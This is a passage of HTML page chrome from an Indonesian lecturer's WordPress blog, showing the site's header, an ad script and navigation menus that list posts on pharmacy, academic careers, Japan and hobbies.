		<a class="ttip-none" title="Rss" href="http://nazroel.id/feed" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/nasrulwathoni/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/nazroel" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/nazroelwathoni" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/nazroelwathoni/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-top" class="menu"><li id="menu-item-11957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11957"><a href="https://nazroel.id/buku-tamu/">Profil</a></li>
<li id="menu-item-11955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11955"><a href="https://nazroel.id/sitemap/">Sitemap</a></li>
<li id="menu-item-11956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11956"><a href="https://nazroel.id/teman-blogger/">Teman Blogger</a></li>
<li id="menu-item-11954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11954"><a href="https://nazroel.id/contact-us-2/">Contact Me</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://nazroel.id/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://nazroel.id/feed" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/nasrulwathoni/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/nazroel" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/nazroelwathoni" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="https://www.instagram.com/nazroelwathoni/" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:8px; margin-bottom:4px;">
			<h2>								<a title="Catatan Harian Seorang Dosen, Beasiswa, Ilmiah, Universitas, dan Hobi" href="https://nazroel.id/">
					<img src="http://nazroel.id/wp-content/uploads/2016/11/logo-nazroel-web.jpg" alt="Catatan Harian Seorang Dosen, Beasiswa, Ilmiah, Universitas, dan Hobi"  /><strong>Catatan Harian Seorang Dosen, Beasiswa, Ilmiah, Universitas, dan Hobi Mengulas keseharian dengan berbagi informasi bermanfaat</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">			<body>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-8037377632193004",
          enable_page_level_ads: true
     });
</script>
</body>				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main" class="menu"><li id="menu-item-11947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11947"><a href="https://nazroel.id/">Home</a></li>
<li id="menu-item-11949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11949 mega-menu mega-cat "><a href="https://nazroel.id/category/catatan-harian/">Catatan Harian</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper"> <ul class="mega-cat-sub-categories"> <li><a href="#mega-cat-11949-5">Indonesia</a></li><li><a href="#mega-cat-11949-6">Jepang</a></li><li><a href="#mega-cat-11949-3454">Mailing Time</a></li></ul>  <div class="mega-cat-content mega-cat-sub-exists"><div id="mega-cat-11949-5" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2023/01/03/sehat-bersama-j-twister-komunitas-basket-dosen-dan-tendik-unpad/" title="Sehat Bersama J-Twister, Komunitas Basket Dosen dan Tendik Unpad"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2023/01/J-twister.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Sehat Bersama J-Twister, Komunitas Basket Dosen dan Tendik Unpad" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2023/01/03/sehat-bersama-j-twister-komunitas-basket-dosen-dan-tendik-unpad/" title="Sehat Bersama J-Twister, Komunitas Basket Dosen dan Tendik Unpad">Sehat Bersama J-Twister, Komunitas Basket Dosen dan Tendik Unpad</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>January 3, 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2022/10/25/terimakasih-unpad-admedika-biaya-operasi-laparoskopi-usus-buntu-ditanggung-semua/" title="Terimakasih Unpad-AdMedika, Biaya Operasi Laparoskopi Usus Buntu Ditanggung Semua"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2022/10/IMG_20221025_065845_859.webp?resize=310%2C165&ssl=1" width="310" height="165" alt="Terimakasih Unpad-AdMedika, Biaya Operasi Laparoskopi Usus Buntu Ditanggung Semua" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2022/10/25/terimakasih-unpad-admedika-biaya-operasi-laparoskopi-usus-buntu-ditanggung-semua/" title="Terimakasih Unpad-AdMedika, Biaya Operasi Laparoskopi Usus Buntu Ditanggung Semua">Terimakasih Unpad-AdMedika, Biaya Operasi Laparoskopi Usus Buntu Ditanggung Semua</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>October 25, 2022</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2022/09/25/serunya-healing-edu-wisata-propolis-di-kebun-efi-medan/" title="Serunya Healing Edu Wisata Propolis di Kebun Efi &#8211; Sumatera Utara"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2022/09/IMG_20220925_060913_606.webp?resize=310%2C165&ssl=1" width="310" height="165" alt="Serunya Healing Edu Wisata Propolis di Kebun Efi &#8211; Sumatera Utara" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2022/09/25/serunya-healing-edu-wisata-propolis-di-kebun-efi-medan/" title="Serunya Healing Edu Wisata Propolis di Kebun Efi &#8211; Sumatera Utara">Serunya Healing Edu Wisata Propolis di Kebun Efi &#8211; Sumatera Utara</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>September 25, 2022</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2021/01/23/bismillah-masuk-nominasi-profesor-termuda-di-unpad/" title="Bismillah, Masuk Nominasi Profesor Termuda di Unpad"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2021/01/young-professor-scientist-character-with-chalkboard-classroom_133260-227.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Bismillah, Masuk Nominasi Profesor Termuda di Unpad" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2021/01/23/bismillah-masuk-nominasi-profesor-termuda-di-unpad/" title="Bismillah, Masuk Nominasi Profesor Termuda di Unpad">Bismillah, Masuk Nominasi Profesor Termuda di Unpad</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>January 23, 2021</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-11949-6" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2020/03/01/pernyataan-lengkap-pm-abe-terkait-wabah-covid-19-di-jepang/" title="Pernyataan Lengkap PM Abe Terkait Wabah COVID-19 di Jepang"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2020/03/abe.jpeg?resize=310%2C165&ssl=1" width="310" height="165" alt="Pernyataan Lengkap PM Abe Terkait Wabah COVID-19 di Jepang" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2020/03/01/pernyataan-lengkap-pm-abe-terkait-wabah-covid-19-di-jepang/" title="Pernyataan Lengkap PM Abe Terkait Wabah COVID-19 di Jepang">Pernyataan Lengkap PM Abe Terkait Wabah COVID-19 di Jepang</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>March 1, 2020</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2018/06/23/cara-syarat-jadwal-dan-harga-mengirim-barang-jumlah-besar-dari-jepang-menggunakan-kontainer/" title="Cara, Syarat, Jadwal dan Harga Mengirim Barang Jumlah Besar dari Jepang Menggunakan Kontainer"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/03/vakum.png?resize=310%2C165&ssl=1" width="310" height="165" alt="Cara, Syarat, Jadwal dan Harga Mengirim Barang Jumlah Besar dari Jepang Menggunakan Kontainer" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2018/06/23/cara-syarat-jadwal-dan-harga-mengirim-barang-jumlah-besar-dari-jepang-menggunakan-kontainer/" title="Cara, Syarat, Jadwal dan Harga Mengirim Barang Jumlah Besar dari Jepang Menggunakan Kontainer">Cara, Syarat, Jadwal dan Harga Mengirim Barang Jumlah Besar dari Jepang Menggunakan Kontainer</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>June 23, 2018</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2017/03/12/boneka-stitch-saksi-bisu-yang-setia-menemani-akhirnya-harus-dibuang/" title="Boneka Stitch, Saksi Bisu yang Setia Menemani Akhirnya Harus Dibuang!"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/03/wp-image-731422939jpg.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Boneka Stitch, Saksi Bisu yang Setia Menemani Akhirnya Harus Dibuang!" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2017/03/12/boneka-stitch-saksi-bisu-yang-setia-menemani-akhirnya-harus-dibuang/" title="Boneka Stitch, Saksi Bisu yang Setia Menemani Akhirnya Harus Dibuang!">Boneka Stitch, Saksi Bisu yang Setia Menemani Akhirnya Harus Dibuang!</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>March 12, 2017</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail tie_none"><a class="mega-menu-link" href="https://nazroel.id/2017/02/13/cara-dokter-di-jepang-memberikan-antibiotik-dan-antivirus/" title="Cara Dokter di Jepang Memberikan Antibiotik dan Antivirus"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/02/antibiotik.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Cara Dokter di Jepang Memberikan Antibiotik dan Antivirus" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2017/02/13/cara-dokter-di-jepang-memberikan-antibiotik-dan-antivirus/" title="Cara Dokter di Jepang Memberikan Antibiotik dan Antivirus">Cara Dokter di Jepang Memberikan Antibiotik dan Antivirus</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>February 13, 2017</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-11949-3454" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2020/07/02/mengenal-tingkatan-akreditasi-sinta-jurnal-untuk-kenaikan-jabatan-fungsional-dosen/" title="Mengenal Tingkatan Akreditasi SINTA Jurnal untuk Kenaikan Jabatan Fungsional Dosen (Update 2020)"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2020/07/sinta1.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Mengenal Tingkatan Akreditasi SINTA Jurnal untuk Kenaikan Jabatan Fungsional Dosen (Update 2020)" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2020/07/02/mengenal-tingkatan-akreditasi-sinta-jurnal-untuk-kenaikan-jabatan-fungsional-dosen/" title="Mengenal Tingkatan Akreditasi SINTA Jurnal untuk Kenaikan Jabatan Fungsional Dosen (Update 2020)">Mengenal Tingkatan Akreditasi SINTA Jurnal untuk Kenaikan Jabatan Fungsional Dosen (Update 2020)</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>July 2, 2020</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2019/01/25/nilai-angka-kredit-level-jurnal-nasional-akreditasi-sinta-untuk-kenaikan-jafung/" title="Nilai Angka Kredit Level Jurnal Nasional Akreditasi Sinta Untuk Kenaikan Jafung"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2018/06/Screenshot_20180625-021348.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Nilai Angka Kredit Level Jurnal Nasional Akreditasi Sinta Untuk Kenaikan Jafung" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2019/01/25/nilai-angka-kredit-level-jurnal-nasional-akreditasi-sinta-untuk-kenaikan-jafung/" title="Nilai Angka Kredit Level Jurnal Nasional Akreditasi Sinta Untuk Kenaikan Jafung">Nilai Angka Kredit Level Jurnal Nasional Akreditasi Sinta Untuk Kenaikan Jafung</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>January 25, 2019</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2018/11/24/daftar-jurnal-internasional-ber-impact-factor-terindeks-thomson-reuters-tahun-2018/" title="Daftar Jurnal Internasional ber-Impact Factor Terindeks Thomson Reuters Tahun 2018"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2018/11/thomson-reuters.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Daftar Jurnal Internasional ber-Impact Factor Terindeks Thomson Reuters Tahun 2018" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2018/11/24/daftar-jurnal-internasional-ber-impact-factor-terindeks-thomson-reuters-tahun-2018/" title="Daftar Jurnal Internasional ber-Impact Factor Terindeks Thomson Reuters Tahun 2018">Daftar Jurnal Internasional ber-Impact Factor Terindeks Thomson Reuters Tahun 2018</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>November 24, 2018</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2018/04/08/saya-ingin-publikasi-di-jurnal-terindex-scopus-bagaimana-caranya/" title="Saya Ingin Publikasi di Jurnal Terindex Scopus, Bagaimana Caranya?"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/12/Screenshot_20171202-195449.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Saya Ingin Publikasi di Jurnal Terindex Scopus, Bagaimana Caranya?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2018/04/08/saya-ingin-publikasi-di-jurnal-terindex-scopus-bagaimana-caranya/" title="Saya Ingin Publikasi di Jurnal Terindex Scopus, Bagaimana Caranya?">Saya Ingin Publikasi di Jurnal Terindex Scopus, Bagaimana Caranya?</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>April 8, 2018</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> </div> <!-- .mega-cat-content -->
								<div class="clear"></div>
							</div> <!-- .mega-cat-Wrapper --> 
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-11963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11963 mega-menu mega-recent-featured "><a href="https://nazroel.id/category/edukasi/">Edukasi</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-recent-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2023/10/21/aktivitas-air-aw-parameter-mutu-penting-untuk-produk-farmasi/" title="“AKTIVITAS AIR (Aw)” – Parameter Mutu Penting untuk Produk Farmasi"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2023/10/figure_1.png?resize=660%2C330&ssl=1" width="660" height="330" alt="“AKTIVITAS AIR (Aw)” – Parameter Mutu Penting untuk Produk Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2023/10/21/aktivitas-air-aw-parameter-mutu-penting-untuk-produk-farmasi/" title="“AKTIVITAS AIR (Aw)” – Parameter Mutu Penting untuk Produk Farmasi">“AKTIVITAS AIR (Aw)” – Parameter Mutu Penting untuk Produk Farmasi</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>October 21, 2023</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2020/12/16/mengenal-bedanya-rapid-antibodi-swab-antigen-dan-swab-pcr-covid-19/" title="Mengenal Bedanya Rapid Antibodi, Swab Antigen, dan Swab PCR COVID-19"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2020/12/mufid-majnun-oI20ehIGNd4-unsplash.jpg?resize=110%2C75&ssl=1" width="110" height="75" alt="Mengenal Bedanya Rapid Antibodi, Swab Antigen, dan Swab PCR COVID-19" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2020/12/16/mengenal-bedanya-rapid-antibodi-swab-antigen-dan-swab-pcr-covid-19/" title="Mengenal Bedanya Rapid Antibodi, Swab Antigen, dan Swab PCR COVID-19">Mengenal Bedanya Rapid Antibodi, Swab Antigen, dan Swab PCR COVID-19</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 16, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2020/12/06/covid-19-sudah-singgah-di-teras-rumah-kita/" title="COVID-19 Sudah Singgah di Teras Rumah Kita"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2020/12/covid-19-5080953_640.jpg?resize=110%2C75&ssl=1" width="110" height="75" alt="COVID-19 Sudah Singgah di Teras Rumah Kita" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2020/12/06/covid-19-sudah-singgah-di-teras-rumah-kita/" title="COVID-19 Sudah Singgah di Teras Rumah Kita">COVID-19 Sudah Singgah di Teras Rumah Kita</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 6, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2018/11/19/hilangnya-peran-apoteker-dengan-adanya-aplikasi-obat-online/" title="Peran Apoteker Seharusnya Tetap Ada di Aplikasi Obat Online"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2018/11/obat-online.jpg?resize=110%2C75&ssl=1" width="110" height="75" alt="Peran Apoteker Seharusnya Tetap Ada di Aplikasi Obat Online" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2018/11/19/hilangnya-peran-apoteker-dengan-adanya-aplikasi-obat-online/" title="Peran Apoteker Seharusnya Tetap Ada di Aplikasi Obat Online">Peran Apoteker Seharusnya Tetap Ada di Aplikasi Obat Online</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>November 19, 2018</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2017/05/27/masalah-dan-solusi-saat-apotek-telah-berumur-lebih-dari-5-tahun/" title="Masalah dan Solusi Saat Apotek telah Berumur Lebih dari 5 Tahun"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/05/FB_IMG_1495959799675.jpg?resize=110%2C75&ssl=1" width="110" height="75" alt="Masalah dan Solusi Saat Apotek telah Berumur Lebih dari 5 Tahun" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2017/05/27/masalah-dan-solusi-saat-apotek-telah-berumur-lebih-dari-5-tahun/" title="Masalah dan Solusi Saat Apotek telah Berumur Lebih dari 5 Tahun">Masalah dan Solusi Saat Apotek telah Berumur Lebih dari 5 Tahun</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>May 27, 2017</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2016/11/15/contoh-surat-permohonan-izin-apotek-dan-izin-toko-obat-beserta-persyaratannya/" title="Contoh Surat Permohonan Izin Apotek dan Izin Toko Obat Beserta Persyaratannya"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2014/10/apotek.jpeg?resize=110%2C75&ssl=1" width="110" height="75" alt="Contoh Surat Permohonan Izin Apotek dan Izin Toko Obat Beserta Persyaratannya" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2016/11/15/contoh-surat-permohonan-izin-apotek-dan-izin-toko-obat-beserta-persyaratannya/" title="Contoh Surat Permohonan Izin Apotek dan Izin Toko Obat Beserta Persyaratannya">Contoh Surat Permohonan Izin Apotek dan Izin Toko Obat Beserta Persyaratannya</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>November 15, 2016</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2016/05/13/display-rokok-di-minimarket-jepang-tertera-kadar-nikotin-mirip-obat-otc/" title="Display Rokok di Minimarket Jepang Tertera Kadar Nikotin Mirip Obat OTC"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/05/rokok-jepang.jpg?resize=110%2C75&ssl=1" width="110" height="75" alt="Display Rokok di Minimarket Jepang Tertera Kadar Nikotin Mirip Obat OTC" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2016/05/13/display-rokok-di-minimarket-jepang-tertera-kadar-nikotin-mirip-obat-otc/" title="Display Rokok di Minimarket Jepang Tertera Kadar Nikotin Mirip Obat OTC">Display Rokok di Minimarket Jepang Tertera Kadar Nikotin Mirip Obat OTC</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>May 13, 2016</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-12066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12066 mega-menu mega-recent-featured "><a href="https://nazroel.id/category/universitas-2/">Universitas</a>
<div class="mega-menu-block menu-sub-content">

<ul class="mega-recent-featured-list sub-list">
	<li id="menu-item-12078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12078"><a href="https://nazroel.id/category/ilmiah/">Ilmiah</a></li>
	<li id="menu-item-12242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12242"><a href="https://nazroel.id/category/beasiswa/">Beasiswa</a></li>
</ul>

<div class="mega-menu-content">
<div class="mega-recent-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2024/09/28/ini-ternyata-penyebab-ajuan-lk-dan-gb-tidak-direkomendasikan-asesor-dikti/" title="Ini Ternyata Penyebab Ajuan LK dan GB Tidak Direkomendasikan Asesor DIKTI"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2020/10/laptop-3087585_640.jpg?resize=640%2C330&ssl=1" width="660" height="330" alt="Ini Ternyata Penyebab Ajuan LK dan GB Tidak Direkomendasikan Asesor DIKTI" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2024/09/28/ini-ternyata-penyebab-ajuan-lk-dan-gb-tidak-direkomendasikan-asesor-dikti/" title="Ini Ternyata Penyebab Ajuan LK dan GB Tidak Direkomendasikan Asesor DIKTI">Ini Ternyata Penyebab Ajuan LK dan GB Tidak Direkomendasikan Asesor DIKTI</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>September 28, 2024</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2023/04/30/download-excel-surat-pernyataan-lampiran-a-b-cd-dupak-terbaru/" title="Download Excel Surat Pernyataan Lampiran A, B, C,D DUPAK Terbaru"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2023/04/excel-ga7833f678_640-2.png?resize=110%2C75&ssl=1" width="110" height="75" alt="Download Excel Surat Pernyataan Lampiran A, B, C,D DUPAK Terbaru" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2023/04/30/download-excel-surat-pernyataan-lampiran-a-b-cd-dupak-terbaru/" title="Download Excel Surat Pernyataan Lampiran A, B, C,D DUPAK Terbaru">Download Excel Surat Pernyataan Lampiran A, B, C,D DUPAK Terbaru</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>April 30, 2023</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2023/03/13/tips-and-trik-verifikasi-kelayakan-matching-fund-kedaireka/" title="Tips dan Trik Verifikasi Kelayakan Matching Fund Kedaireka"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2023/03/IMG_20230312_062806_927.webp?resize=110%2C75&ssl=1" width="110" height="75" alt="Tips dan Trik Verifikasi Kelayakan Matching Fund Kedaireka" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2023/03/13/tips-and-trik-verifikasi-kelayakan-matching-fund-kedaireka/" title="Tips dan Trik Verifikasi Kelayakan Matching Fund Kedaireka">Tips dan Trik Verifikasi Kelayakan Matching Fund Kedaireka</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>March 13, 2023</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2023/03/05/tips-membuat-ucapan-terimakasih-dalam-orasi-ilmiah/" title="Tips Membuat Ucapan Terimakasih dalam Orasi Ilmiah"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2023/03/Biografi-Prof.-Nasrul-Wathoni.jpg?resize=110%2C75&ssl=1" width="110" height="75" alt="Tips Membuat Ucapan Terimakasih dalam Orasi Ilmiah" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2023/03/05/tips-membuat-ucapan-terimakasih-dalam-orasi-ilmiah/" title="Tips Membuat Ucapan Terimakasih dalam Orasi Ilmiah">Tips Membuat Ucapan Terimakasih dalam Orasi Ilmiah</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>March 5, 2023</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-12025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12025 mega-menu mega-cat "><a href="https://nazroel.id/category/hobi/">Hobi</a>
<div class="mega-menu-block menu-sub-content">

<ul class="sub-menu mega-cat-more-links">
	<li id="menu-item-11948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11948"><a href="https://nazroel.id/category/hobi/blogger/">Blogging</a></li>
	<li id="menu-item-12019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12019"><a href="https://nazroel.id/category/hobi/kuliner/">Kuliner</a></li>
	<li id="menu-item-12018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12018"><a href="https://nazroel.id/category/hobi/traveling/">Traveling</a></li>
</ul>

<div class="mega-menu-content">
<div class="mega-cat-wrapper"> <ul class="mega-cat-sub-categories"> <li><a href="#mega-cat-12025-11">Blogging</a></li><li><a href="#mega-cat-12025-3446">Elektronik</a></li><li><a href="#mega-cat-12025-3444">Kuliner</a></li><li><a href="#mega-cat-12025-3447">Olahraga</a></li><li><a href="#mega-cat-12025-3445">Otomotif</a></li><li><a href="#mega-cat-12025-3442">Traveling</a></li></ul>  <div class="mega-cat-content mega-cat-sub-exists"><div id="mega-cat-12025-11" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2021/03/05/pindah-hosting-bersiap-untuk-hadapi-masalah-migrasi/" title="Pindah Hosting, Bersiap untuk Hadapi Masalah Migrasi"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2021/03/migrasi-hosting.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Pindah Hosting, Bersiap untuk Hadapi Masalah Migrasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" 